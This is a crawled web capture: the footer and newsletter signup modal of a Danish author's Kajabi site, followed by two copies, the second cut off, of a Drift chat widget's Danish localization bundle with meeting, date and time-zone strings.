</div>

        
      </div>
    </div>
  </div>
</div>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">

<style>
  .footer, .footer__block {
    font-size: 16px;
    color: ;
    background-color: #c1dbda;
  }
  .footer .logo__text {
    color: ;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by {
    background-color: #c1dbda;
  }
  
  
    .powered-by a {
      color: #262422;
    }
  
</style>

<footer class="footer  background-light  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright">
  &copy; 2026 Lene Dybdahl
</span>
</div>
          
      
        
            <div id="block-1555988509126" class="footer__block media__body">
  <div class="link-list justify-content-right" kjb-settings-id="sections_footer_blocks_1555988509126_settings_menu">
  
</div>
</div>
          
      
    </div>
  </div>
</footer>

</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: #ffffff;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-light">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-center">
      
         
              <style>
  
  #block-1612366448126 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1612366448126.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1612366448126.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1612366448126 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1612366448126 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1612366448126.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1612366448126.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1612366448126 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1612366448126 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_two_step_blocks_1612366448126_settings_width"
  id="block-1612366448126"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    




<style>
  #block-1612366448126 .form-btn {
    border-color: #156064;
    border-radius: 50px;
    background: #156064;
    color: ;
  }
  #block-1612366448126 .btn-outline {
    color: #156064 !important;
    background: transparent;
  }
  
    
      #block-1612366448126 .form-btn {
        color: #fff;
      }
    
  
  #block-1612366448126 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1612366448126_settings_text"><h5><strong>Trin&nbsp;1</strong></h5>
<h4>Skriv dit&nbsp;<span style="text-decoration: underline;">fornavn</span>&nbsp;og din&nbsp;<span style="text-decoration: underline;">e-mailaddresse</span></h4></div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.lenedybdahl.com/forms/2147533004/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="7OSU5yKg5iBIGPGWB/R6oQBLZSwt+j7P3vuItZjMwg1jDEqgpARdBVKY86WCOxcB9VMqLFILk1exOd4TCvCwtA==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="d833e261c56732568efc136b9198c3a0" /><input type="hidden" name="form_submission[landing_page_id]" value="2150016536" autofill="off" />
      <div class="">
        <input type="hidden" name="thank_you_url" value="/resource_redirect/offers/ce6gBGDD">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="Navn" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="E-mail" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
        <button id="form-button"
          class="form-btn
          btn-solid
          btn-full
          btn-medium
          background-dark"
          type="submit"
          kjb-settings-id="sections_two_step_blocks_1612366448126_settings_btn_text">
          FORTSÆT TIL TRIN 2
        </button>
      </div>
    </form>
    
      <p class="disclaimer-text" kjb-settings-id="sections_two_step_blocks_1612366448126_settings_disclaimer_text">Du tilmelder dig samtidig mit nyhedsbrev om forfattertips og skrivekurser. Ingen spam.</p>
    
  
</div>
  </div>
</div>

          
      
    </div>
  </div>
</div>



</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    
  <aside class="powered-by">
    <div class="container">
      <a target="_blank" rel="nofollow noopener" href="https://app.kajabi.com/r/iHRavpQM?powered_by=true">Powered by Kajabi</a>
    </div>
  </aside>


    <!-- Javascripts ======================================================= -->
    <script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
    <script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
    <script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
    <script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2156391520/assets/scripts.js?17073967732018392"></script>

    

    <!-- Customer JS ======================================================= -->
    <script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://js.driftt.com/core/assets/js/58.beb767c3.chunk.js
body_size: 6522
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[58],{NlHF:function(a){a.exports={meeting:{scheduleAMeetingWith:"Planl\xe6g et m\xf8de med {{recipients}}",chooseNewTime:"V\xe6lg et tidspunkt",chooseTimezone:"Skift tidszone",duration:"{{duration}} minutter",meetingWithPre:"Planl\xe6g et m\xf8de med",meetingWithPost:"M\xf8de med",next:"N\xe6ste",prev:"Forrige",recipients:"{{name}} og {{others}} andre",meetingWith:"M\xf8de med {{name}}",schedule:"Planl\xe6g",bookAMeeting:"Reserver et m\xf8de",bookAMeetingWith:"Reserver et m\xf8de med",scheduleAMeeting:"Planl\xe6g et m\xf8de",scheduleAMeetingAlreadyBookedError:"Beklager, det ser ud til, at en anden allerede har en aftale med {{agent}} p\xe5 dette tidspunkt.",scheduleAMeetingError:"Det m\xe5 du undskylde! Vi l\xf8b ind i en fejl i vores ende - pr\xf8v venligst igen.",scheduleAMeetingNoAvailabilityError:"Beklager, der er ingen ledige tider i \xf8jeblikket.",scheduleAMeetingTimePassedError:"Beklager, det tidspunkt, du valgte, er allerede forbi! V\xe6lg venligst et andet tidspunkt.",searchTimeZones:"S\xf8g tidszoner",chooseASlot:"V\xe6lg et ledigt tidsrum",selectADay:"V\xe6lg en dag",chooseADay:"V\xe6lg en dag",selectATime:"V\xe6lg et tidspunkt",chooseATime:"V\xe6lg et tidspunkt",timeZone:"Tidszone",timeZoneSearchPlaceholder:"S\xf8g tidszoner",bookThisMeeting:"Reserver dette m\xf8de"},"String Identifier":"Danish",attachment:{error:"Lykkedes ikke at overf\xf8re vedh\xe6ftet fil",errorSize:"Fil skal v\xe6re mindre end 25 MB",uploading:"Overf\xf8rer din vedh\xe6ftede fil..."},automessage:{emailCapturedSuccess:"Tak for indsendelsen af din e-mail",emailCaptureMessage:"Hej! Vi st\xe5r klar til at hj\xe6lpe. Vi vil gerne have din e-mailadresse, s\xe5 vi kan f\xf8lge op, hvis vi skulle miste forbindelsen."},composer:{footer:{meetingPoweredByDrift:"M\xf8der <0/> af <1>Drift</1>",poweredByDrift:"Drevet <0/> af <1>Drift</1>"},replyDisabled:"Svar er deaktiverede",replyToPlaceholder:"Skriv et svar...",chooseOptionAbove:"V\xe6lg en indstilling ovenfor...",additionalSetings:{newLine:"Start en ny linje",sendIt:"Send beskeden",press:"tryk",to:"for at",enter:"Enter"},dropdownPlaceHolder:"S\xf8g eller v\xe6lg",noOptionsMessage:"Ingen elementer",confirmButton:"Bekr\xe6ft"},titleNotifier:{newMessageNotification:"Nye beskeder"},dt:{day:{friday:"Fredag",monday:"Mandag",saturday:"l\xf8rdag",sunday:"S\xf8ndag",thursday:"Torsdag",tuesday:"Tirsdag",wednesday:"Onsdag"},today:"I dag",month:{april:"April",august:"August",december:"December",february:"Februar",january:"Januar",july:"Juli",june:"Juni",march:"Marts",may:"Maj",november:"November",october:"Oktober",september:"September"},short:{day:{friday:"Fre",monday:"Man",saturday:"L\xf8r",sunday:"S\xf8n",thursday:"Tor",tuesday:"Tir",wednesday:"Ons"},month:{april:"Apr",august:"Aug",december:"Dec",february:"Feb",january:"Jan",july:"Jul",june:"Jun",march:"Mar",may:"Maj",november:"Nov",october:"Okt",september:"Sept"}},format:{date:{short:"dd/MM/y",long:"d. MMMM y",full:"EEEE 'den' d. MMMM y"},time:{short:"HH.mm"},datetime:{short:"dd/MM/y HH.mm"}}},emoji:{category:{objects:"Genstande",activity:"Aktivitet",custom:"Tilpasset",flags:"Flag",foods:"Mad og drikke",nature:"Dyr og natur",places:"Rejser og steder",recent:"Brugt fornylig",search:"S\xf8geresultater",smileys:"Smileys og personer",symbols:"Symboler"},categorieslabel:"Emoji-kategori",clear:"Ryd",notfound:"Ingen emojis blev fundet",search:"S\xf8g",skintext:"V\xe6lg din standardhudfarve",skintone1:"Standardhudfarve",skintone2:"Lys hudfarve",skintone3:"Mellemlys hudfarve",skintone4:"Mellem hudfarve",skintone5:"Mellemm\xf8rk hudfarve",skintone6:"M\xf8rk hudfarve"},form:{label:{emailAddress:"E-mail adresse",submit:"Indsend",invalidEmailMessage:"Indtast en gyldig e-mailadresse"},placeholder:{tellUsMore:"Fort\xe6l os mere..."}},gifPicker:{poweredBy:"Drevet af GIPHY",searchPlaceholder:"S\xf8g i GIPHY"},greeting:{awayMessage:"Hej! Vi vil gerne hj\xe6lpe dig! Skriv en besked, s\xe5 vender vi tilbage s\xe5 hurtigt som muligt.",onlineMessage:"Hvad kan vi hj\xe6lpe med? Vi er der for dig!"},header:{senderInfo:"{{name}} fra {{orgName}}"},status:{agentTyping:"{{agent}} indtaster...",loading:"Indl\xe6ser...",sendMessageFailed:"Lykkedes ikke at sende besked"},tz:{"Africa/Abidjan":"Abidjan","Africa/Accra":"Accra","Africa/Addis_Ababa":"Addis Abeba","Africa/Algiers":"Algier","Africa/Asmara":"Asmara","Africa/Asmera":"Asmera","Africa/Bamako":"Bamako","Africa/Bangui":"Bangui","Africa/Banjul":"Banjul","Africa/Bissau":"Bissau","Africa/Blantyre":"Blantyre","Africa/Brazzaville":"Brazzaville","Africa/Bujumbura":"Bujumbura","Africa/Cairo":"Kairo","Africa/Casablanca":"Casablanca","Africa/Ceuta":"Ceuta","Africa/Conakry":"Conakry","Africa/Dakar":"Dakar","Africa/Dar_es_Salaam":"Dar es Salaam","Africa/Djibouti":"Djibouti","Africa/Douala":"Douala","Africa/El_Aaiun":"El Aaiun","Africa/Freetown":"Freetown","Africa/Gaborone":"Gaborone","Africa/Harare":"Harare","Africa/Johannesburg":"Johannesburg","Africa/Kampala":"Kampala","Africa/Khartoum":"Khartoum","Africa/Kigali":"Kigali","Africa/Kinshasa":"Kinshasa","Africa/Lagos":"Lagos","Africa/Libreville":"Libreville","Africa/Lome":"Lom\xe9","Africa/Luanda":"Luanda","Africa/Lubumbashi":"Lubumbashi","Africa/Lusaka":"Lusaka","Africa/Malabo":"Malabo","Africa/Maputo":"Maputo","Africa/Maseru":"Maseru","Africa/Mbabane":"Mbabane","Africa/Mogadishu":"Mogadishu","Africa/Monrovia":"Monrovia","Africa/Nairobi":"Nairobi","Africa/Ndjamena":"Ndjamena","Africa/Niamey":"Niamey","Africa/Nouakchott":"Nouakchott","Africa/Ouagadougou":"Ouagadougou","Africa/Porto-Novo":"Porto-Novo","Africa/Sao_Tome":"Sao Tome","Africa/Timbuktu":"Timbuktu","Africa/Tripoli":"Tripoli","Africa/Tunis":"Tunis","Africa/Windhoek":"Windhoek","America/Adak":"Adak","America/Anchorage":"Anchorage","America/Anguilla":"Anguilla","America/Antigua":"Antigua","America/Araguaina":"Araguaina","America/Argentina/Buenos_Aires":"Argentina - Buenos Aires","America/Argentina/Catamarca":"Argentina - Catamarca","America/Argentina/ComodRivadavia":"Argentina - ComodRivadavia","America/Argentina/Cordoba":"Argentina - Cordoba","America/Argentina/Jujuy":"Argentina - Jujuy","America/Argentina/La_Rioja":"Argentina - La Rioja","America/Argentina/Mendoza":"Argentina - Mendoza","America/Argentina/Rio_Gallegos":"Argentina - Rio Gallegos","America/Argentina/Salta":"Argentina - Spring over","America/Argentina/San_Juan":"Argentina - San Juan","America/Argentina/San_Luis":"Argentina - San Luis","America/Argentina/Tucuman":"Argentina - Tucuman","America/Argentina/Ushuaia":"Argentina - Ushuaia","America/Aruba":"Aruba","America/Asuncion":"Asuncion","America/Atikokan":"Atikokan","America/Atka":"Atka","America/Bahia":"Bahia","America/Barbados":"Barbados","America/Belem":"Belem","America/Belize":"Belize","America/Blanc-Sablon":"Blanc Sablon","America/Boa_Vista":"Boa Vista","America/Bogota":"Bogota","America/Boise":"Boise","America/Buenos_Aires":"Buenos Aires","America/Cambridge_Bay":"Cambridge Bay","America/Campo_Grande":"Campo Grande","America/Cancun":"Cancun","America/Caracas":"Caracas","America/Catamarca":"Catamarca","America/Cayenne":"Cayenne","America/Cayman":"Cayman","America/Chicago":"Chicago","America/Chihuahua":"Chihuahua","America/Coral_Harbour":"Coral Harbour","America/Cordoba":"Cordoba","America/Costa_Rica":"Costa Rica","America/Cuiaba":"Cuiaba","America/Curacao":"Curacao","America/Danmarkshavn":"Danmarkshavn","America/Dawson":"Dawson","America/Dawson_Creek":"Dawson Creek","America/Denver":"Denver","America/Detroit":"Detroit","America/Dominica":"Dominica","America/Edmonton":"Edmonton","America/Eirunepe":"Eirunepe","America/El_Salvador":"El Salvador","America/Ensenada":"Ensenada","America/Fort_Wayne":"Fort Wayne","America/Fortaleza":"Fortaleza","America/Glace_Bay":"Glace Bay","America/Godthab":"Godth\xe5b","America/Goose_Bay":"Goose Bay","America/Grand_Turk":"Grand Turk","America/Grenada":"Grenada","America/Guadeloupe":"Guadeloupe","America/Guatemala":"Guatemala","America/Guayaquil":"Guayaquil","America/Guyana":"Guyana","America/Halifax":"Halifax","America/Havana":"Havana","America/Hermosillo":"Hermosillo","America/Indiana/Indianapolis":"Indiana - Indianapolis","America/Indiana/Knox":"Indiana - Knox","America/Indiana/Marengo":"Indiana - Marengo","America/Indiana/Petersburg":"Indiana - Petersburg","America/Indiana/Tell_City":"Indiana - Tell City","America/Indiana/Vevay":"Indiana - Vevay","America/Indiana/Vincennes":"Indiana - Vincennes","America/Indiana/Winamac":"Indiana - Winamac","America/Indianapolis":"Indianapolis","America/Inuvik":"Inuvik","America/Iqaluit":"Iqaluit","America/Jamaica":"Jamaica","America/Jujuy":"Jujuy","America/Juneau":"Juneau","America/Kentucky/Louisville":"Kentucky - Louisville","America/Kentucky/Monticello":"Kentucky - Monticello","America/Knox_IN":"Knox IN","America/La_Paz":"La Paz","America/Lima":"Lima","America/Los_Angeles":"Los Angeles","America/Louisville":"Louisville","America/Maceio":"Maceio","America/Managua":"Managua","America/Manaus":"Manaus","America/Marigot":"Marigot","America/Martinique":"Martinique","America/Matamoros":"Matamoros","America/Mazatlan":"Mazatlan","America/Mendoza":"Mendoza","America/Menominee":"Menominee","America/Merida":"Merida","America/Mexico_City":"Mexico City","America/Miquelon":"Miquelon","America/Moncton":"Moncton","America/Monterrey":"Monterrey","America/Montevideo":"Montevideo","America/Montreal":"Montreal","America/Montserrat":"Montserrat","America/Nassau":"Nassau","America/New_York":"New York","America/Nipigon":"Nipigon","America/Nome":"Nej mig","America/Noronha":"Noronha","America/North_Dakota/Center":"North Dakota - Center","America/North_Dakota/New_Salem":"North Dakota - New Salem","America/Ojinaga":"Ojinaga","America/Panama":"Panama","America/Pangnirtung":"Pangnirtung","America/Paramaribo":"Paramaribo","America/Phoenix":"Phoenix","America/Port_of_Spain":"Port of Spain","America/Port-au-Prince":"Port-au-Prince","America/Porto_Acre":"Porto Acre","America/Porto_Velho":"Porto Velho","America/Puerto_Rico":"Puerto Rico","America/Rainy_River":"Rainy River","America/Rankin_Inlet":"Rankin indl\xf8b","America/Recife":"Recife","America/Regina":"Regina","America/Resolute":"Resolute","America/Rio_Branco":"Rio Branco","America/Rosario":"Rosenkrans","America/Santa_Isabel":"Julemanden Isabel","America/Santarem":"Santarem","America/Santiago":"Santiago","America/Santo_Domingo":"Santo Domingo","America/Sao_Paulo":"Sao Paulo","America/Scoresbysund":"Scoresbysund","America/Shiprock":"Shiprock","America/St_Barthelemy":"St. Barth\xe9lemy","America/St_Johns":"St. Johns","America/St_Kitts":"St. Kitts","America/St_Lucia":"St. Lucia","America/St_Thomas":"St. Thomas","America/St_Vincent":"St. Vincent","America/Swift_Current":"Swift Current","America/Tegucigalpa":"Tegucigalpa","America/Thule":"Thule","America/Thunder_Bay":"Thunder Bay","America/Tijuana":"Tijuana","America/Toronto":"Toronto","America/Tortola":"Tortola","America/Vancouver":"Vancouver","America/Virgin":"Jomfru","America/Whitehorse":"Hvide hest","America/Winnipeg":"Winnipeg","America/Yakutat":"Yakutat","America/Yellowknife":"Yellowknife","Antarctica/Casey":"Casey","Antarctica/Davis":"Davis","Antarctica/DumontDUrville":"Dumont D'Urville","Antarctica/Macquarie":"Macquarie","Antarctica/Mawson":"Mawson","Antarctica/McMurdo":"McMurdo","Antarctica/Palmer":"Palmer","Antarctica/Rothera":"Rothera","Antarctica/South_Pole":"Sydpolen","Antarctica/Syowa":"Syowa","Antarctica/Vostok":"Vostok","Arctic/Longyearbyen":"Longyearbyen","Asia/Aden":"Aden","Asia/Almaty":"Almaty","Asia/Amman":"Amman","Asia/Anadyr":"Anadyr","Asia/Aqtau":"Aqtau","Asia/Aqtobe":"Aqtobe","Asia/Ashgabat":"Ashgabat","Asia/Ashkhabad":"Ashkhabad","Asia/Baghdad":"Bagdad","Asia/Bahrain":"Bahrain","Asia/Baku":"Baku","Asia/Bangkok":"Bangkok","Asia/Beirut":"Beirut","Asia/Bishkek":"Bishkek","Asia/Brunei":"Brunei","Asia/Calcutta":"Calcutta","Asia/Choibalsan":"Choibalsan","Asia/Chongqing":"Chongqing","Asia/Chungking":"Chungking","Asia/Colombo":"Colombo","Asia/Dacca":"Dhaka","Asia/Damascus":"Damaskus","Asia/Dhaka":"Dhaka","Asia/Dili":"Dili","Asia/Dubai":"Dubai","Asia/Dushanbe":"Dushanbe","Asia/Gaza":"Gaza","Asia/Harbin":"Harbin","Asia/Ho_Chi_Minh":"Ho Chi Minh","Asia/Hong_Kong":"Hong Kong","Asia/Hovd":"Hovd","Asia/Irkutsk":"Irkutsk","Asia/Istanbul":"Istanbul","Asia/Jakarta":"Jakarta","Asia/Jayapura":"Jayapura","Asia/Jerusalem":"Jerusalem","Asia/Kabul":"Kabul","Asia/Kamchatka":"Kamchatka","Asia/Karachi":"Karachi","Asia/Kashgar":"Kashgar","Asia/Kathmandu":"Kathmandu","Asia/Katmandu":"Kathmandu","Asia/Kolkata":"Kolkata","Asia/Krasnoyarsk":"Krasnoyarsk","Asia/Kuala_Lumpur":"Kuala Lumpur","Asia/Kuching":"Kuching","Asia/Kuwait":"Kuwait","Asia/Macao":"Macao","Asia/Macau":"Macau","Asia/Magadan":"Magadan","Asia/Makassar":"Makassar","Asia/Manila":"Manila","Asia/Muscat":"Muscat","Asia/Nicosia":"Nicosia","Asia/Novokuznetsk":"Novokuznetsk","Asia/Novosibirsk":"Novosibirsk","Asia/Omsk":"Omsk","Asia/Oral":"Oral","Asia/Phnom_Penh":"Phnom penh","Asia/Pontianak":"Pontianak","Asia/Pyongyang":"Pyongyang","Asia/Qatar":"Qatar","Asia/Qyzylorda":"Kyzylorda","Asia/Rangoon":"Rangoon","Asia/Riyadh":"Riyadh","Asia/Saigon":"Saigon","Asia/Sakhalin":"Sakhalin","Asia/Samarkand":"Samarkand","Asia/Seoul":"Seoul","Asia/Shanghai":"Shanghai","Asia/Singapore":"Singapore","Asia/Taipei":"Taipei","Asia/Tashkent":"Tashkent","Asia/Tbilisi":"Tbilisi","Asia/Tehran":"Teheran","Asia/Tel_Aviv":"Tel Aviv","Asia/Thimbu":"Thimbu","Asia/Thimphu":"Thimphu","Asia/Tokyo":"Tokyo","Asia/Ujung_Pandang":"Ujung Pandang","Asia/Ulaanbaatar":"Ulaanbaatar","Asia/Ulan_Bator":"Ulan bator","Asia/Urumqi":"Urumqi","Asia/Vientiane":"Vientiane","Asia/Vladivostok":"Vladivostok","Asia/Yakutsk":"Yakutsk","Asia/Yekaterinburg":"Jekaterinburg","Asia/Yerevan":"Jerevan","Atlantic/Azores":"Azorerne","Atlantic/Bermuda":"Bermuda","Atlantic/Canary":"Canary","Atlantic/Cape_Verde":"Kap Verde","Atlantic/Faeroe":"F\xe6r\xf8erne","Atlantic/Faroe":"Faroe","Atlantic/Jan_Mayen":"Jan Mayen","Atlantic/Madeira":"Madeira","Atlantic/Reykjavik":"Reykjavik","Atlantic/South_Georgia":"Syd Georgia","Atlantic/St_Helena":"St. Helena","Atlantic/Stanley":"Stanley","Australia/ACT":"Australian Capital Territory","Australia/Adelaide":"Australien - Adelaide","Australia/Brisbane":"Australien - Brisbane","Australia/Broken_Hill":"Australien - Broken Hill","Australia/Canberra":"Australien - Canberra","Australia/Currie":"Australien - Currie","Australia/Darwin":"Australien - Darwin","Australia/Eucla":"Australien - Eucla","Australia/Hobart":"Australien - Hobart","Australia/LHI":"Australien - Lord Howe Island","Australia/Lindeman":"Australien - Lindeman","Australia/Lord_Howe":"Australien - Lord Howe","Australia/Melbourne":"Australien - Melbourne","Australia/North":"Australien - Nord","Australia/NSW":"Australien - New South Wales","Australia/Perth":"Australien - Perth","Australia/Queensland":"Australien - Queensland","Australia/South":"Australien - Syd","Australia/Sydney":"Australien - Sydney","Australia/Tasmania":"Australien - Tasmanien","Australia/Victoria":"Australien - Victoria","Australia/West":"Australien - vest","Australia/Yancowinna":"Australien - Yancowinna","Europe/Amsterdam":"Amsterdam","Europe/Andorra":"Andorra","Europe/Athens":"Athen","Europe/Belfast":"Belfast","Europe/Belgrade":"Beograd","Europe/Berlin":"Berlin","Europe/Bratislava":"Bratislava","Europe/Brussels":"Bruxelles","Europe/Bucharest":"Bukarest","Europe/Budapest":"Budapest","Europe/Chisinau":"Chisinau","Europe/Copenhagen":"K\xf8benhavn","Europe/Dublin":"Dublin","Europe/Gibraltar":"Gibraltar","Europe/Guernsey":"Guernsey","Europe/Helsinki":"Helsinki","Europe/Isle_of_Man":"Isle of Man","Europe/Istanbul":"Istanbul","Europe/Jersey":"Jersey","Europe/Kaliningrad":"Kaliningrad","Europe/Kiev":"Kiev","Europe/Lisbon":"Lissabon","Europe/Ljubljana":"Ljubljana","Europe/London":"London","Europe/Luxembourg":"Luxembourg","Europe/Madrid":"Madrid","Europe/Malta":"Malta","Europe/Mariehamn":"Mariehamn","Europe/Minsk":"Minsk","Europe/Monaco":"Monaco","Europe/Moscow":"Moskva","Europe/Nicosia":"Nicosia","Europe/Oslo":"Oslo","Europe/Paris":"Paris","Europe/Podgorica":"Podgorica","Europe/Prague":"Prag","Europe/Riga":"Riga","Europe/Rome":"Rom","Europe/Samara":"Samara","Europe/San_Marino":"San Marino","Europe/Sarajevo":"Sarajevo","Europe/Simferopol":"Simferopol","Europe/Skopje":"Skopje","Europe/Sofia":"Sofia","Europe/Stockholm":"Stockholm","Europe/Tallinn":"Tallinn","Europe/Tirane":"Tirana","Europe/Tiraspol":"Tiraspol","Europe/Uzhgorod":"Uzhgorod","Europe/Vaduz":"Vaduz","Europe/Vatican":"Vatikanet","Europe/Vienna":"Wien","Europe/Vilnius":"Vilnius","Europe/Volgograd":"Volgograd","Europe/Warsaw":"Warszawa","Europe/Zagreb":"Zagreb","Europe/Zaporozhye":"Zaporozhye","Europe/Zurich":"Z\xfcrich",group:{africa:"Afrika",america:"Amerika",antarctica:"Antarktis",arctic:"Arctic",asia:"Asien",atlantic:"Atlantic",australia:"Australien",europe:"Europa",indian:"Indian",pacific:"Stillehav",us:"Amerikas Forenede Stater"},"Indian/Antananarivo":"Antananarivo","Indian/Chagos":"Chagos","Indian/Christmas":"Jul","Indian/Cocos":"Cocos","Indian/Comoro":"Comorerne","Indian/Kerguelen":"Kerguelen","Indian/Mahe":"Mahe","Indian/Maldives":"Maldiverne","Indian/Mauritius":"Mauritius","Indian/Mayotte":"Mayotte","Indian/Reunion":"Reunion","Pacific/Apia":"Apia","Pacific/Auckland":"Auckland","Pacific/Chatham":"Chatham","Pacific/Easter":"P\xe5ske","Pacific/Efate":"Efate","Pacific/Enderbury":"Enderbury","Pacific/Fakaofo":"Fakaofo","Pacific/Fiji":"Fiji","Pacific/Funafuti":"Funafuti","Pacific/Galapagos":"Galapagos","Pacific/Gambier":"Gambier","Pacific/Guadalcanal":"Guadalcanal","Pacific/Guam":"Guam","Pacific/Honolulu":"Honolulu","Pacific/Johnston":"Johnston","Pacific/Kiritimati":"Kiritimati","Pacific/Kosrae":"Kosrae","Pacific/Kwajalein":"Kwajalein","Pacific/Majuro":"Majuro","Pacific/Marquesas":"Marquesas","Pacific/Midway":"Midway","Pacific/Nauru":"Nauru","Pacific/Niue":"Niue","Pacific/Norfolk":"Norfolk","Pacific/Noumea":"Noumea","Pacific/Pago_Pago":"Betaling betaling","Pacific/Palau":"Palau","Pacific/Pitcairn":"Pitcairn","Pacific/Ponape":"Ponape","Pacific/Port_Moresby":"Port Moresby","Pacific/Rarotonga":"Rarotonga","Pacific/Saipan":"Saipan","Pacific/Samoa":"Samoa","Pacific/Tahiti":"Tahiti","Pacific/Tarawa":"Tarawa","Pacific/Tongatapu":"Tongatapu","Pacific/Truk":"Truk","Pacific/Wake":"Wake","Pacific/Wallis":"Wallis","Pacific/Yap":"Yap","US/Eastern":"US Eastern"},history:{headerTitle:"Samtalehistorik"},agent:"Medarbejder",user:{status:{active:"Tilg\xe6ngelig",away:"Ikke tilstede"},self:"Du"},action:{transcriptText:"Send denne transskription med e-mail",historyText:"Vis samtalehistorik"},transcript:{headerTitle:"Send denne transskription med e-mail",emailError:"Indtast en gyldig e-mailadresse",emailPrompt:"Indtast venligst den e-mailadresse, hvortil du vil sende transskriptionen af denne samtale",rateLimit:"Du har n\xe5et din gr\xe6nse for e-mailtransskriptioner. Vent et minut og pr\xf8v igen.",genericError:"Noget gik galt under afsendelse af din e-mailtransskription. Vent et minut og pr\xf8v igen.",emailSubmit:"Send e-mail",successMessage:"En transskription af denne samtale er blevet sendt til {{email}}. Hvis du ikke modtager en e-mail inden for et par minutter, bedes du tjekke din spammappe.",exitMessage:"G\xe5 tilbage til samtale"},gdpr:{reset:"Nulstil"}}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://js.driftt.com/core/assets/js/58.beb767c3.chunk.js
body_size: 6543
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[58],{NlHF:function(a){a.exports={meeting:{scheduleAMeetingWith:"Planl\xe6g et m\xf8de med {{recipients}}",chooseNewTime:"V\xe6lg et tidspunkt",chooseTimezone:"Skift tidszone",duration:"{{duration}} minutter",meetingWithPre:"Planl\xe6g et m\xf8de med",meetingWithPost:"M\xf8de med",next:"N\xe6ste",prev:"Forrige",recipients:"{{name}} og {{others}} andre",meetingWith:"M\xf8de med {{name}}",schedule:"Planl\xe6g",bookAMeeting:"Reserver et m\xf8de",bookAMeetingWith:"Reserver et m\xf8de med",scheduleAMeeting:"Planl\xe6g et m\xf8de",scheduleAMeetingAlreadyBookedError:"Beklager, det ser ud til, at en anden allerede har en aftale med {{agent}} p\xe5 dette tidspunkt.",scheduleAMeetingError:"Det m\xe5 du undskylde! Vi l\xf8b ind i en fejl i vores ende - pr\xf8v venligst igen.",scheduleAMeetingNoAvailabilityError:"Beklager, der er ingen ledige tider i \xf8jeblikket.",scheduleAMeetingTimePassedError:"Beklager, det tidspunkt, du valgte, er allerede forbi! V\xe6lg venligst et andet tidspunkt.",searchTimeZones:"S\xf8g tidszoner",chooseASlot:"V\xe6lg et ledigt tidsrum",selectADay:"V\xe6lg en dag",chooseADay:"V\xe6lg en dag",selectATime:"V\xe6lg et tidspunkt",chooseATime:"V\xe6lg et tidspunkt",timeZone:"Tidszone",timeZoneSearchPlaceholder:"S\xf8g tidszoner",bookThisMeeting:"Reserver dette m\xf8de"},"String Identifier":"Danish",attachment:{error:"Lykkedes ikke at overf\xf8re vedh\xe6ftet fil",errorSize:"Fil skal v\xe6re mindre end 25 MB",uploading:"Overf\xf8rer din vedh\xe6ftede fil..."},automessage:{emailCapturedSuccess:"Tak for indsendelsen af din e-mail",emailCaptureMessage:"Hej! Vi st\xe5r klar til at hj\xe6lpe. Vi vil gerne have din e-mailadresse, s\xe5 vi kan f\xf8lge op, hvis vi skulle miste forbindelsen."},composer:{footer:{meetingPoweredByDrift:"M\xf8der <0/> af <1>Drift</1>",poweredByDrift:"Drevet <0/> af <1>Drift</1>"},replyDisabled:"Svar er deaktiverede",replyToPlaceholder:"Skriv et svar...",chooseOptionAbove:"V\xe6lg en indstilling ovenfor...",additionalSetings:{newLine:"Start en ny 